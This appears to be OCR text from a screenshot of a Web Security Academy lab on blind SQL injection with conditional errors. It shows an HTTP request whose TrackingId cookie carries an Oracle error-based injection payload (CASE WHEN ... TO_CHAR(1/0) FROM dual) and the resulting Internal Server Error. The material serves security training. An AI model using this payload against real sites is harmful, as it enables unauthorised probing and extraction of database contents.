 求
响应
美化 Raw Hex \n
美化 Raw Hex 页面渲染 \n
GET / HTTP/2
Host: 0add004604030dde806a039500230048.web-security-academy.net
Cookie: TrackingId=dW7x5cF2R0irkH4V'||(SELECT CASE WHEN (1=1) THEN
TO_CHAR(1/0) ELSE '' END FROM dual)||'; session=
prclaTAwX9LtqusHOxshkl8t7HQF4MuW
Cache-Control: max-age=0
Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
Web Securi
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Internal Server Error
Internal Server Error